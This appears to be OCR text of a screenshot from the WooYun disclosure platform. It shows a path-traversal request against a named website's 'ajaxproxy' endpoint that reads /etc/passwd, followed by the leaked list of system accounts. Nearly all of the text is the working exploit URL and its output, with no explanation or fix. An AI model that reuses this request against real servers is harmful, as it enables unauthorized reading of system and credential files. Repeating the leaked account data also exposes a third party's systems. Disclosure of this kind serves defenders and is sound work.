 地址(D) http://baozouwushuang.com//index.php?c=ajaxproxy&url=../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/no
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin rpcuser:x:29:29:RPC Serv
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/no
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin ldap:x:55:55:LDAP
User:/var/lib/ldap:/sbin/nologin mysql:x:500:500::/home/mysql:/bin/bash www:x:501:501::/home/www:/bin/bash
nagios:x:502:502::/home/nagios:/sbin/nologin
www.wooyun.org